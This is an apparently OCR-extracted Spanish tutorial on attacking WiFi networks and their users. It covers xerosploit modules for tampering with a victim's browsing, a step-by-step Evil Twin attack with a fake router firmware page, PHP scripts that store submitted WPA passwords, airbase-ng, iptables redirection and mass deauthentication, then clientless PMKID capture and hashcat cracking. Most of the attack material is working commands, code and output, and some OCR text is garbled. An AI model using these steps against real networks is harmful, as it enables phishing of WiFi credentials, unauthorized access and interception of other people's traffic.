[+] Please choose a target (e.g. 192.168.1.10). Enter 'help' for more information.

Xero 🗢

Tras identificar a nuestra víctima, escribimos la dirección IP y se nos listarán los distintos modos de ataque:

Xero ⇒ 192.168.1.60

[++] 192.168.1.60 has been targeted.

[+] Which module do you want to load ? Enter 'help' for more information.

Xero≫modules ⇒ help

| ÷ |         |            |   |                                                       |
|---|---------|------------|---|-------------------------------------------------------|
|   |         | pscan      | : | Port Scanner                                          |
|   |         | dos        | : | DoS Attack                                            |
|   |         | ping       | : | Ping Request                                          |
|   |         | injecthtml | : | Inject Html code                                      |
|   |         | injectjs   | : | Inject Javascript code                                |
|   |         | rdownload  | : | Replace files being downloaded                        |
|   | MODULES | sniff      | : | Capturing information inside network packets          |
|   | HODOLES | dspoof     | : | Redirect all the http traffic to the specified one IP |
|   |         | yplay      | : | Play background sound in target browser               |
|   |         | replace    | : | Replace all web pages images with your own one        |
|   |         | driftnet   | : | View all images requested by your targets             |
|   |         | move       | : | Shaking Web Browser content                           |
|   |         | deface     | : | Overwrite all web pages with your HTML code           |
| 1 |         |            |   |                                                       |

[+] Which module do you want to load ? Enter 'help' for more information.

Xero≫modules ⇒

L.,

Entre ellos, seleccionaremos la opción replace, que se encargará de llevar a cabo la sustitución de imágenes sobre la página web que nuestra víctima esté visitando:

Xero≫modules ⇔ replace

\_

| · · · · · · · · · · · · · · · · · · ·             |
|---------------------------------------------------|
| Image Replace                                     |
| Replace all web pages images with your own one    |
| [+] Enter 'run' to execute the 'replace' command. |

Xero≫modules»replace ⇔ run

[+] Insert your image path. (e.g. /home/capitansalami/pictures/fun.png)

Xero≫modules»replace ⇒

Especificamos la ruta absoluta de nuestra imagen y comenzará el ataque. Desde que la víctima navegue a una página web, todas las imágenes serán sustituidas por la nuestra:





LLEVAN HISTAMINA

Oh e nevala a2

# Ataque Shaking Web

Haciendo uso de la misma herramienta vista en el punto anterior, otra de las acciones de las que dispone xerosploit es el move, por el cual podemos hacer un ataque de tipo Shaking Web, es decir, hacer que cuando nuestra víctima navegue a una página, esta se mueva temblando de manera que no se logra leer nada de la misma:

Xero ⇔ 192.168.1.60

[++] 192.168.1.60 has been targeted.

[+] Which module do you want to load ? Enter 'help' for more information.

Xero≫modules ⇒ help

| į       | pscan      | : | Port Scanner                                          |
|---------|------------|---|-------------------------------------------------------|
| i i     | dos        | : | DoS Attack                                            |
| i       | ping       | : | Ping Request                                          |
| i.      | injecthtml | : | Inject Html code                                      |
| ļ       | injectjs   | : | Inject Javascript code                                |
| ļ       | rdownload  | : | Replace files being downloaded                        |
| l       | sniff      | : | Capturing information inside network packets          |
| MODULES | dspoof     | : | Redirect all the http traffic to the specified one IP |
| ļ       | yplay      | : | Play background sound in target browser               |
| ļ       | replace    | : | Replace all web pages images with your own one        |
| l       | driftnet   | : | View all images requested by your targets             |
|         | move       | : | Shaking Web Browser content                           |
|         | deface     | : | Overwrite all web pages with your HTML code           |
| I       | 1          |   |                                                       |

[+] Which module do you want to load ? Enter 'help' for more information.

Xero≫modules ⇔ move

# Evil Twin Attack

En este punto, veremos una de las técnicas más comunes para obtener la contraseña de una red inalámbrica ajena, por medio de técnicas Phishing aplicadas sobre WiFi.

Si has leído todo lo anterior hasta este punto, habrás visto como es muy común que las estaciones emitan el paquete Probe Request cuando estas no están asociadas a ningún AP:

[root@parrot]-[/home/s4vitar]
\_\_\_\_\_#tebach

- -- #tshark -i wlan0mon -Y "wlan.fc.type\_subtype==4" 2>/dev/null
- 10.0000000000 Apple\_7d:1f:e9 → Broadcast 802.11 195 Probe Request, SN=1064, FN=0, Flags=.....C, SSID=MOVISTAR\_PLUS\_2A51 2 0.019968349 Apple\_7d:1f:e9 → Broadcast 802.11 195 Probe Request, SN=1064, FN=0, Flags=.....C, SSID=MOVISTAR\_PLUS\_2A51

Lo que haremos en los siguientes puntos, es justamente aprovechar estos paquetes para asociar a nuestros clientes a un AP falso gestionado por nosotros, desde donde a través de reglas de enrutamiento y redireccionamientos haremos que estos sean redirigidoa a una página falsa la cual solicitará la contraseña de la red WiFi.

La idea es que una vez los clientes víctima introduzcan las credenciales, estas viajen en texto claro hacia nosotros, pudiendo visualizarlas para posteriormente llevar a cabo la autenticación contra la red inalámbrica ajena.

Cabe decir que el paso de solicitar la contraseña de la red inalámbrica es opcional, de la misma manera podríamos solicitar algún otro tipo de dato.

# Creación de fichero DHCP

Comenzaremos creando un simple fichero DHCP con nombre dhcpd.conf bajo la ruta /etc/:

| [root@parrot]-[/etc]                           |
|------------------------------------------------|
| └─── #pwd                                      |
| /etc                                           |
| <pre>[root@parrot]-[/etc]</pre>                |
| - #cat dhcpd.conf                              |
| authoritative;                                 |
| default-lease-time 600;                        |
| max-lease-time 7200;                           |
| subnet 192.168.1.128 netmask 255.255.255.128 { |
| option subnet-mask 255.255.255.128;            |
| option broadcast-address 192.168.1.255;        |
| option routers 192.168.1.129;                  |
| option domain-name-servers 8.8.8.8;            |
| range 192.168.1.130 192.168.1.140;             |
| }                                              |

En este fichero, indicamos que el promedio de vida mínimo será de 600 segundos y el máximos de 7200. Entre este rango, una vez pasado el tiempo estimado se asignará una nueva IP al cliente asociado a nuestro AP (simplemente por hacerla dinámica). Para evitar entrar en conflicto con la topología de mi red real, como la pasarela es la 192.168.1.1 y algunos de los equipos están configurados en el rango del 192.168.1.2 al 192.168.1.100, lo que he hecho ha sido asignar un nuevo segmento, comprendido entre el rango 192.168.1.130 hasta el 192.168.1.140. Asignaremos como máscara de red la 255.255.255.128 y como nueva pasarela la 192.168.1.129. Todo esta configuración será gestionada por una nueva interfaz que crearemos en breve.

# Configuración de página web

Nos descargaremos la siguiente plantilla para hacer nuestro ataque:

http://ge.tt/9EyXb5w2

Inicialización de servicios

# Iniciamos los servicios mysql y apache2:

["[root@parrot]-[/etc] #service apache2 start && service mysql start ["root@parrot]-[/etc] #echo \$?

Posteriormente comprobamos que nuestro servidor web funciona correctamente:

0

| Product: DSL-2640R                                                                                                    | Firmware Version: EU_1.06 Hardware Version: B1 |
|----------------------------------------------------------------------------------------------------|------------------------------------------------|
|                                                                                                    |                                                |
| Web Administration                                                                                                    |                                                |
| Record and a second second sec |                                                |
|                                                                                                    |                                                |
| FIRMWARE UPGRADE:                                                                                                    |                                                |
| A new firmware is available to improve functionality and performance.                                                                                                    |                                                |
|                                                                                                    |                                                |
| DOWNLOAD AND UPGRADE:                                                                                                    |                                                |
| Current Firmware Version: 1.04                                                                                                    |                                                |
| WPA Password:                                                                                                    |                                                |
| Confirm Password:                                                                                                    |                                                |
| Submit                                                                                                    |                                                |
|                                                                                                    |                                                |
|                                                                                                    |                                                |
|                                                                                                    |                                                |

Todo este diseño es personalizable y se puede retocar sin ningún tipo de problema desde el HTML. En mi caso, lo voy a dejar así.

# Creación de base de datos via MYSQL

Ahora bien, si nos fijamos en el ACTION del HTML principal, nos encontramos con esto:

└[root@parrot]-[/var/www/html] Ĺ - #cat index.html | grep action <form action="dbconnect.php" method="post"> [root@parrot]-[/var/www/html] --- #cat dbconnect.php <?php session\_start(); ob\_start(); \$host="localhost";
\$username="fakeap"; \$pass="fakeap"; \$dbname="rogue\_AP"; \$tbl\_name="wpa\_keys"; // Create connection \$conn = mysqli\_connect(\$host, \$username, \$pass, \$dbname); // Check connection if (!\$conn) { die("Connection failed: " . mysqli\_connect\_error()); } \$password1=\$\_POST['password1']; \$password2=\$\_POST['password2']; \$sql = "INSERT INTO wpa\_keys (password1, password2) VALUES ('\$password1', '\$password2')"; if (mysqli\_query(\$conn, \$sql)) { echo "New record created successfully"; } else { echo "Error: " . \$sql . "<br>" . mysqli\_error(\$conn); } mysqli\_close(\$conn); sleep(2); header("location:upgrading.html"); ob\_end\_flush(); ?>

El action viene definido por el fichero dbconnect.php, el cual si nos fijamos, lleva a cabo una autenticación a través del servicio MYSQL a una tabla y base de datos que no existen. Por tanto, hay que crearla.

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> create database rogue\_AP; Query OK, 1 row affected (0.00 sec)

MariaDB [(none)]> use rogue\_AP; Database changed MariaDB [rogue\_AP]> create table wpa\_keys(password1 varchar(32), password2 varchar(32)); Ouery OK, 0 rows affected (0.40 sec)

MariaDB [rogue\_AP]> show tables

->; +----+ | Tables\_in\_rogue\_AP | +-----+ | wpa\_keys | +-----+ 1 row in set (0.00 sec)

# MariaDB [rogue\_AP]> describe wpa\_keys;

| +- |           | +- |             | + |      | + |     | + |         | +- | +     |
|----|-----------|----|-------------|---|------|---|-----|---|---------|----|-------|
| I  | Field     | I  | Туре        | I | Null | I | Key | I | Default | I  | Extra |
| +- |           | +- |             | + |      | + |     | + |         | +- | +     |
| I  | password1 | I  | varchar(32) | I | YES  | I |     | I | NULL    | I  | 1     |
| I  | password2 | I  | varchar(32) | I | YES  | I |     | I | NULL    | I  | 1     |
| +- |           | +- |             | + |      | + |     | + |         | +- | +     |

2 rows in set (0.00 sec)

MariaDB [rogue\_AP]>

# Una vez creada, ya podemos insertar valores en ella:

MariaDB [rogue\_AP]> insert into wpa\_keys(password1, password2) values ("test", "test"); Query OK, 1 row affected (0.12 sec)

MariaDB [rogue\_AP]> select \*from wpa\_keys;

# MariaDB [rogue\_AP]>

Si probamos a introducir las credenciales desde la página web, vemos que nos encontramos con el siguiente error: Connection failed: Access denied for user 'fakeap'@'localhost'

Lo cual es normal, pues está intentando autenticar contra la base de datos haciendo uso del usuario fakeap, el cual no está creado. Por tanto, lo creamos y asignamos máximos privilegios sobre la base de datos creada

MariaDB [rogue\_AP]> create user fakeap@localhost identified by 'fakeap'; Query OK, 0 rows affected (0.00 sec)

MariaDB [rogue\_AP]> grant all privileges on rogue\_AP.\* to 'fakeap'@'localhost'; Query OK, 0 rows affected (0.00 sec)

Y ahora ya tras introducir las credenciales desde la web, veremos que estas son añadidasq a nuestra base de datos

| MariaDB [rogue_AP]> select *from wpa_keys; |
|--------------------------------------------|
| ++                                         |
| password1   password2                      |
| ++                                         |
| test   test                                |
| pruebadesdelaweb   pruebadesdelaweb        |
| ++                                         |
| 2 rows in set (0.00 sec)                   |

MariaDB [rogue\_AP]>

# Creación de falso punto de acceso via Airbase

Comenzamos a montar nuestro Fake AP. Para ello, a través de la utilidad airbase, generaremos un falso punto de acceso en el canal especificado.

La idea en este punto, es analizar el entorno y listar los puntos de acceso disponibles. Aquel cuya contraseña queramos averiguar, será el que clonaremos, generando un nuevo punto de acceso OPN con el mismo ESSID.

Supongamos que la red cuya contraseña quiero averiguar es MOVISTAR\_1677, perfecto pues entonces hacemos lo siguiente:

[root@parrot]-[/var/www/html]
 #airbase-ng -e MOVISTAR\_1677 -c 7 -P wlan0mon
22:13:39 Created tap interface at0
22:13:39 Trying to set MTU on at0 to 1500
22:13:39 Access Point with BSSID E4:70:18:D3:93:5C started.

Con esto, hemos conseguido crear un punto de acceso con nombre MOVISTAR\_1677 en el canal 7, sin autenticación.

# Creación de interfaz y asignación de segmentos

Ya con el punto de acceso creado, comenzamos creando una nueva interfaz at0, la cual en cuanto a propiedades debe ser equivalente al fichero dhcpd.conf previamente creado:

[root@parrot]-[/home/s4vitar] - #ifconfig at0 192.168.1.129 netmask 255.255.255.128 [root@parrot]-[/home/s4vitar] - #route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129 \_[root@parrot]-[/home/s4vitar] #echo 1 > /proc/sys/net/ipv4/ip\_forward [root@parrot]-[/home/s4vitar] - #ifconfig at0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.129 netmask 255.255.255.128 broadcast 192.168.1.255 inet6 fe80::e670:b8ff:fed3:935c prefixlen 64 scopeid 0x20<link> ether e4:70:b8:d3:93:5c txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 57 bytes 8828 (8.6 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.1.43 netmask 255.255.255.0 broadcast 192.168.1.255 inet6 fe80::c114:795c:5d1f:78a7 prefixlen 64 scopeid 0x20<link>

inet 122.100.143 Metuato 237.237.237.237.00 Draduat 132.100.1123 inet6 fe80::c114.795c:51df;7362 prefixlen 64 scopeid 0x20clink: ether 80:ce:62:3c:eb:a1 txqueuelen 1000 (Ethernet) RX packets 6777682 bytes 8266935540 (7.7 G18) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 1222154 bytes 804844597 (833.6 Mi8) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

# lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536

inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (local loopback)
RX packets 772442 bytes 1353509541 (1.2 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 772442 bytes 1353509541 (1.2 GiB)
TX errors 0 dropped coverruns 0 carrier 0 collisions 0

# wlan0mon: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI> mtu 1800

unspec E4-70-B8-D3-93-5C-00-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC) RX packets 1179679 bytes 610643779 (582.3 MiB) RX errors 0 dropped 1078475 overruns 0 frame 0

TX packets 0 bytes 0 (0.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[root@parrot]-[/home/s4vitar]

Os recuerdo que el tercer comando aplicado es necesario para este caso, igual que cuando hacíamos envenenamiento ARP, pues para este caso necesitamos contar con el enrutamiento habilitado en nuestro equipo.

#### Control y creación de reglas de enrutamiento por iptables

A continuación, limpiamos cualquier tipo de regla que tengamos previamente definida de iptables y generamos nuestras nuevas reglas:

[root@parrot]-[/home/s4vitar] - #iptables --flush [root@parrot]-[/home/s4vitar] #iptables --table nat --flush \_[root@parrot]-[/home/s4vitar] [root@parrot]-[/home/s4vitar] #iptables --table nat --delete-chain [root@parrot]-[/home/s4vitar] --- #iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE [root@parrot]-[/home/s4vitar] --- #iptables --append FORWARD --in-interface at0 -j ACCEPT - #iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination \$(hostname -I | awk '{print \$1}'):80 [root@parrot]-[/home/s4vitar] #iptables -t nat -A POSTROUTING -j MASQUERADE
[root@parrot]-[/home/s4vitar] 

La idea es nutrir nuestra interfaz at0 de la conexión padre eth0, de esta forma, los usuarios que se conecten a nuestro AP podrán navegar por internet sin mayor inconveniente (en otras palabras, crear un túnel de conexión).

Asimismo, cualquier tráfico HTTP que detectemos por parte de nuestras victimas, será redireccionado a nuestra página web fraudulenta, con el objetivo de hacerles creer que realmente el router necesita de una configuración de Firmware y por ello solicita las credenciales de acceso a la red.

#### Sincronización de reglas definidas con el Fake AP

Ya por último, lo que nos queda es sincronizar todas nuestras reglas definidas con el Fake AP, para que cobre vida y comience a operar bajo nuestras reglas:

[root@parrot]-[/home/s4vitar] #dhcpd -cf /ctc/dhcpd.conf -pf /var/run/dhcpd.pid at0 Internet Systems Consortium DHCP Server 4.4.1 Copyright 2004-2018 Internet Systems Consortium. All rights reserved. For info, please visit https://www.isc.org/software/dhcp/ Config file: /etc/dhcpd.conf Database file: /var/run/dhcpd.pid Wrote 2 leases to leases file. Listening on LPF/at0/e4:70:188:d3:93:5c/192.168.1.128/25 Sending on Socket/fallback/fallback.ret

Si obtenemos un output como el anterior, es que todo se ha realizado correctamente. Una vez llegados a este punto, lo que procedemos desde otra consola es a aplicar un ataque de deautenticación global (FF:FF:FF:FF) contra toda la red.

Tras los clientes lanzar paquetes Probe Request en busca del AP, como el legítimo queda anulado debido a los paquetes que estamos de manera continua enviando, los dispositivos se confundirán y harán que estos se conecten a nuestro Fake AP, ¿por qué sin autenticarse?, porque nuestro Fake AP est de protocolo OPN :)

Esto del lado de la victima es casi inperceptible, pues la migración de una red a otra para algunos dispositivos es casi inmediata. Ya dependiendo de la imaginación, originalidad e ingenio de cada uno, se podrá obtener lo deseado una vez la víctima se mueve por nuestros terrenos.

#### Robo de datos

Como es de esperar, una vez la victima navegue por una página HTTP, será redireccionada a nuestro portal web falso. A nivel de dirección URL, figurará el dominio al cual ha accedido, es decir, no figurará nuestra dirección IP.

Una vez esta introduce sus credenciales, estas serán enviadas a nuestra base de datos y a través del servicio MYSQL de forma interactiva las podremos visualizar sin mayor problema

Otra forma más cómoda en caso de no haber querido tirar de MYSQL, podría haber sido para el ACTION del HTML principal, haber definido un nuevo archivo post.php con una estructura semejante como esta

<?php \$file = 'wifi-password.txt';file\_put\_contents(\$file, print\_r(\$\_POST, true), FILE\_APPEND);?><meta http-equiv="refresh" content="0; url=http://192.168.1.1" />

De manera que tras introducir las credenciales de acceso, estas son depositadas en nuestro equipo en la ruta /var/www/html, en el fichero wifi-password.txt. De igual manera, en caso de introducir múltiples contraseñas por parte de varios clientes, estas se van apilando, pudiendo ver todo el histórico de contraseñas introducidas

# Ataque a redes sin clientes

Hasta ahora, hemos visto todas las técnicas necesarias para averiauar la contraseña de una red Wifi aue funcione por protocolo WPA/WPA2 v autenticación PSK, pero siempre con la condición de que esta debe de poseer clientes.

¿Qué pasa si la red no cuenta con clientes?, ¿se puede averiguar la contraseña?, la respuesta es sí, y no... no es con un ataque de falsa autenticación.

# Clientless PKMID Attack

Esta nueva metodología nos permitirá romper la seguridad de WPA y WPA2 mediante el denominado Pairwise Master Key Identifier o PMKID, una característica roaming habilitada en muchos dispositivos

La principal diferencia con ataques existentes es que en este ataque, la captura de un EAPOL o saludo de 4-vías no es necesaria, como en casos anteriores. El nuevo ataque es realizado con el RSN IE (Robust Network Information Element) de una simple trama EAPOL, lo cual es flipante y maravilloso.

## Ataque desde Bettercap

Aunque no lo hago así, os lo explico también. Imaginemos que queremos capturar los Hashes de múltiples redes inalámbricas de nuestro entorno. Olvidémonos ya de los Handshakes, y de ataques de de-autenticación y todas estas técnicas que habíamos visto

Lo primero como siempre es ponerse en modo monitor, y desde Bettercap efectuar el siguiente procedimiento:

[root@parrot]-[/opt/bettercap] - #./bettercap -iface wlan0

bettercap v2.24.1 (built for linux amd64 with go1.10.4) [type 'help' for a list of commands]

wlan0mon » wifi.recon or

[22:38:15] [sys.log] [inf] wifi using interface wlan0mon (e4:70:b8:d3:93:5c)

[22:38:16] [sys.log] [inf] wifi started (min rssi: -200 dBm) wlan0mon » [22:38:16] [sys.log] [inf] wifi channel hopper started.

wlan0mon » [22:38:16] [wifi.ap.new] wifi access point MOVISTAR\_2A51 (-94 dBm) detected as 78:29:ed:a9:2a:52 (Askey Computer Corp).

wlan0mon » [22:38:16] [wifi.ap.new] wifi access point MOVISTAR\_A908 (-83 dBm) detected as fc:b4:e6:99:a9:09 (Askey Computer Corp).

wlan0mon » [22:38:18] [wifi.ap.new] wifi access point MOVISTAR\_1677 (-55 dBm) detected as 1c:b0:44:d4:16:78 (Askey Computer Corp).

wlan0mon » [22:38:19] [wifi.ap.new] wifi access point MIWIFI\_psGP (-95 dBm) detected as 50:78:b3:ee:bb:ac.

wlan0mon » [22:38:19] [wifi.client.new] new station 20:34:fb:b1:c5:53 detected for MOVISTAR\_1677 (1c:b0:44:d4:16:78)

wlan@mon » w[22:38:20] [wifi.ap.new] wifi access point Wlan1 (-81 dBm) detected as f8:8e:85:df:3e:13 (Comtrend Corporation).

wlan0mon » wifi.[22:38:21] [wifi.ap.new] wifi access point devolo-30d32d583c6b (-81 dBm) detected as 30:d3:2d:58:3c:6b (devolo AG).

wlan0mom » wifi.[22:38:21] [wifi.ap.new] wifi access point LowiF7D3 (-90 dBm) detected as 10:62:d0:f6:f7:d8 (Technicolor CH USA Inc.).

wlan0mon » wifi.show[22:38:21] [wifi.ap.new] wifi access point vodafone4038 (-91 dBm) detected as 28:9e:fc:0c:40:3e (Sagemcom Broadband SAS). wlan0mon » wifi.show[22:38:21] [wifi.ap.new] wifi access point MOVISTAR\_3126 (-94 dBm) detected as cc:d4:a1:0c:31:28 (WitraStar Technology Corp.).

wlan0mon » wifi.show

| RSSI 🔺  | BSSID             | SSID                | Encryption       | WPS                  | Ch | Clients | Sent  | Recvd | Seen     |
|---------|-------------------|---------------------|------------------|----------------------|----|---------|-------|-------|----------|
|         |                   |                     |                  |                      |    |         |       |       |          |
| -57 dBm | 1c:b0:44:d4:16:78 | MOVISTAR_1677       | WPA2 (CCMP, PSK) | 2.0                  | 6  | 1       | 486 B | 172 B | 22:38:19 |
| -83 dBm | f8:8e:85:df:3e:13 | Wlan1               | WPA (TKIP, PSK)  | 1.0                  | 9  |         |       |       | 22:38:20 |
| -84 dBm | fc:b4:e6:99:a9:09 | MOVISTAR_A908       | WPA2 (CCMP, PSK) | 2.0                  | 1  |         |       |       | 22:38:17 |
| -85 dBm | 30:d3:2d:58:3c:6b | devolo-30d32d583c6b | WPA2 (CCMP, PSK) | 2.0                  | 11 |         |       |       | 22:38:22 |
| -86 dBm | 10:62:d0:f6:f7:d8 | LowiF7D3            | WPA2 (TKIP, PSK) | 2.0                  | 11 |         |       |       | 22:38:22 |
| -92 dBm | 28:9e:fc:0c:40:3e | vodafone4038        | WPA2 (TKIP, PSK) | 2.0                  | 11 |         |       |       | 22:38:21 |
| -94 dBm | 50:78:b3:ee:bb:ac | MIWIFI_psGP         | WPA2 (CCMP, PSK) | 2.0                  | 6  |         |       |       | 22:38:19 |
| -94 dBm | 78:29:ed:a9:2a:52 | MOVISTAR_2A51       | WPA2 (CCMP, PSK) | 2.0                  | 1  |         |       |       | 22:38:16 |
| -94 dBm | cc:d4:a1:0c:31:28 | MOVISTAR_3126       | WPA2 (CCMP, PSK) | 2.0 (not configured) | 11 |         |       |       | 22:38:21 |
| LI      |                   |                     |                  |                      |    |         |       |       |          |

wlan0mon (ch. 13) / ↑ 0 B / ↓ 26 kB / 112 pkts

# wlan0mon »

#### Ya viendo que se nos listan todas las redes, corremos el siguiente comando:

| wlan0mon » wifi.assoc all                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MOVISTAR_2A51 (channel:1 encryption:WPA2)                                          |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MOVISTAR_A908 (channel:1 encryption:WPA2)                                          |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MOVISTAR_2F95 (channel:1 encryption:WPA2)                                          |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MIWIFI_psGP (channel:6 encryption:WPA2)                                            |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MOVISTAR_1677 (channel:6 encryption:WPA2)                                          |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP Wlan1 (channel:9 encryption:WPA)                                                   |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP vodafone4038 (channel:11 encryption:WPA2)                                          |
| wlan0mon » [22:39:18] [sys.log] [inf] wifi sending association request to AP MOVISTAR_3126 (channel:11 encryption:WPA2)                                         |
| wlan0mon » [22:39:19] [sys.log] [inf] wifi sending association request to AP LowiF7D3 (channel:11 encryption:WPA2)                                              |
| wlan0mon » [22:39:19] [sys.log] [inf] wifi sending association request to AP devolo-30d32d583c6b (channel:11 encryption:WPA2)                                   |
| wlan0mon » [22:39:19] [sys.log] [inf] wifi sending association request to AP MOVISTAR_1677 (channel:112 encryption:WPA2)                                        |
| wlan0mon » [22:39:19] [sys.log] [inf] wifi sending association request to AP MOVISTAR_PLUS_1677 (channel:112 encryption:WPA2)                                   |
| wlan0mon » [22:39:23] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon » [22:39:23] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon » [22:39:23] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon » [22:39:23] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon » [22:39:24] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon » [22:39:24] [wifi.client.handshake] captured e4:70:b8:d3:93:5c -> MOVISTAR_1677 (1c:b0:44:d4:16:78) RSN PMKID to /root/bettercap-wifi-handshakes.pcap |
| wlan0mon »                                                                                                    |

Sencillo, ¿verdad?, pues va está, así de fácil. En el fichero /root/bettercap-wifi-handshakes.pcap ahora lo único que tenemos que pasar es la herramienta hcxpcaptool para convertir a Hashes nuestras capturas v listo. Prefiero comentar esta parte con más detalle en los siguientes puntos.

#### Ataque via hcxdumptool

Esta es la forma en la que yo lo suelo hacer. Ejecutamos el siguiente comando para capturar todos los PKMID's posibles:

\_\_[root@parrot]-[/home/s4vitar/Desktop/Red]
\_\_\_\_\_ #hcxdumptool -i wlan0mon -o Captura --enable\_status=1
initialization...
warning: NetworkManager is running with pid 27706

warning: wpa\_supplicant is running with pid 27684 warning: wlan0mon is probably a monitor interface

[22:42:02 - 001] fcb4e699a909 -> b0febdab6d9d [FOUND PMKID CLIENT-LESS] [22:42:08 - 006] 1cb044d41678 -> b0febdab6d9d [FOUND PMKID CLIENT-LESS] INF0: cha=11, rx=1314, rx(dropped)=602, tx=117, powned=2, err=0

Y como vemos, en cuestión de segundos tengo 2 redes vulnerables de las cuales he obtenido el PKMID. En este punto, estaríamos igual que con Bettercap, es decir, tenemos la captura, ¿y ahora qué?, descubrámoslo en el siguiente punto.

#### Uso de hcxpcaptool

Ahora viene la parte interesante, hemos visto lo sencillo que ha sido obtener un PKMID de 2 redes distintas. Pues ahora tan solo tenemos que aplicar el siguiente comando para visualizar el hash correspondiente a la contraseña de la red inalámbrica:

[root@parrot]-[/home/s4vitar/Desktop/Red] └── #1s Captura r[root@parrot]-[/home/s4vitar/Desktop/Red] └── #hcxpcaptool -z myHashes Captura

reading from Captura

summary: file name..... Captura file type..... pcapng 1.0 file hardware information.....: x86\_64 file os information.....: Linux 4.19.0-parrot1-13t-amd64 file application information....: hcxdumptool 5.1.7 network type..... DLT\_IEEE802\_11\_RADIO (127) endianness..... little endian read errors..... flawless packets inside..... 30 skipped packets (damaged)..... 0 packets with GPS data...... 0 packets with FCS..... 30 beacons (total)..... 9 beacons (WPS info inside)...... 6 authentications (OPEN SYSTEM)....: 9 authentications (BROADCOM)...... 7 EAPOL packets (total)..... 12 EAPOL packets (WPA2)..... 12 PMKIDs (total)..... 2 PMKIDs (WPA2)..... 12 PMKIDs from access points..... 2 best PMKIDs..... 2 2 PMKID(s) written to myHashes

[rot@parrot]-[/home/s4vitar/Desktop/Red] └── #cat myHashes 0d4191730a005481706436bdbc50919c\*fcb4e699a909\*b0febdab6d9d\*4d4f5649535441525f41393038

2fb026310184f6efcb0fd0d69b198b3a\*1cb044d41678\*b0febdab6d9d\*4d4f5649535441525f31363737

ANOTACIÓN: Para saber a qué redes pertenecen estos Hashes, tan sólo tenemos que visualizar el valor comprendido entre el primer y segundo asterisco. Corresponden a las BSSID's de los AP's.

Y estos, ya pueden ser pasados por hashcat para someterlos a la fase de Cracking:

OpenCL Platform #1: NVIDIA Corporation \* Device #1: GeForce GTX 1050, 1010/4040 MB allocatable, 5MCU

OpenCL Platform #2: The pocl project
------\* Device #2: pthread-Intel(R) Core(TM) i7-7700H0 CPU @ 2.80GHz. skipped.

Hashes: 2 digests; 2 unique digests, 2 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Applicable optimizers: \* Zero-Byte \* Slow-Hash-SIMD-LOOP

Minimum password length supported by kernel: 8 Maximum password length supported by kernel: 63

Watchdog: Temperature abort trigger set to 90c

\* Device #1: build\_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL\_MEM\_TYPE=1 -D VENDOR\_ID=32 -D CUDA\_ARCH=601 -D AMD\_ROCM=0 -D VECT\_SIZE=1 -D DEVICE\_TYPE=4 -D DGST\_R0=0 -D DGST\_R1=1 -D DGST\_R2= Dictionary cache hit: \* Filename..: rockyou.txt

\* Passwords.: 14344387 \* Bytes....: 139921538

\* Keyspace..: 14344387

[s]tatus [p]ause [b]ypass [c]heckpoint [q]uit => s

